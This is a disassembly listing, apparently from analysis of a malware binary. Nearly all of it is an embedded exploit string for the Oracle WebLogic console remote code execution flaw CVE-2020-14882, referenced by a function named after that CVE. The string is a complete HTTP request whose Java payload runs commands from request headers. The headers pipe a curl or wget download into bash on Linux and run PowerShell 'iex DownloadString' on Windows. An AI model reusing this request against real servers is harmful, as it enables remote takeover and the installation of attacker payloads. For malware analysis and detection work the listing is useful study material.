 :00000000007F4C5D aGetConsoleCss2 db 'GET /console/css/%%25%%32%%65%%25%%32%%65%%25%%32%%66consolejndi.'
:00000000007F4C5D ; DATA XREF: hello_src_exp_cve_2020_14882+1AB↑o
:00000000007F4C5D db 'portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSession(',27h
:00000000007F4C5D db 'weblogic.work.ExecuteThread%%20currentThread=(weblogic.work.Execu'
:00000000007F4C5D db 'teThread)Thread.currentThread();weblogic.work.WorkAdapter%%20adap'
:00000000007F4C5D db 'ter=currentThread.getCurrentWork();java.lang.reflect.Field%%20fie'
:00000000007F4C5D db 'ld=adapter.getClass().getDeclaredField("connectionHandler");field'
:00000000007F4C5D db '.setAccessible(true);Object%%20obj=field.get(adapter);weblogic.se'
:00000000007F4C5D db 'rvlet.internal.ServletRequestImpl%%20req=(weblogic.servlet.intern'
:00000000007F4C5D db 'al.ServletRequestImpl)obj.getClass().getMethod("getServletRequest'
:00000000007F4C5D db '").invoke(obj);String%%20cmd=req.getHeader("cmd");String[]%%20cmd'
:00000000007F4C5D db 's=System.getProperty("os.name").toLowerCase().contains("win")?new'
:00000000007F4C5D db '%%20String[]{"cmd.exe","/c",req.getHeader("win")}:new%%20String[]'
:00000000007F4C5D db '{"/bin/sh","-c",req.getHeader("linux")};if(cmd!=null){String%%20r'
:00000000007F4C5D db 'esult=new%%20java.util.Scanner(new%%20java.lang.ProcessBuilder(cm'
:00000000007F4C5D db 'ds).start().getInputStream()).useDelimiter("%%5C%%5CA").next();we'
:00000000007F4C5D db 'blogic.servlet.internal.ServletResponseImpl%%20res=(weblogic.serv'
:00000000007F4C5D db 'let.internal.ServletResponseImpl)req.getClass().getMethod("getRes'
:00000000007F4C5D db 'ponse").invoke(req);work.getServletOutputStream().writeStream(new'
:00000000007F4C5D db '%%20weblogic.xml.util.StringInputStream(result));work.getServletO'
:00000000007F4C5D db 'utputStream().flush();}currentThread.interrupt();',27h,') HTTP/1.'
:00000000007F4C5D db '0',0Dh,0Ah
:00000000007F4C5D db 'Host: %s:%d',0Dh,0Ah
:00000000007F4C5D db 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:82.0'
:00000000007F4C5D db ') Gecko/20100101 Firefox/82.0',0Dh,0Ah
:00000000007F4C5D db 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima'
:00000000007F4C5D db 'ge/webp,*/*;q=0.8',0Dh,0Ah
:00000000007F4C5D db 'Connection: close',0Dh,0Ah
:00000000007F4C5D db 'cmd: ls',0Dh,0Ah
:00000000007F4C5D db 'linux: ( (curl -fsSL %s || wget -q -O - %s) | bash& )',0Dh,0Ah
:00000000007F4C5D db 'win: start powershell iex(New-Object Net.WebClient).DownloadStrin'
:00000000007F4C5D db 'g(',27h,'%s',27h,')',0Dh,0Ah
:00000000007F4C5D db 0Dh,0Ah
:00000000007F52CE unk_7F52CE db 2 ; DATA XREF: .data:off_C0CF20↓o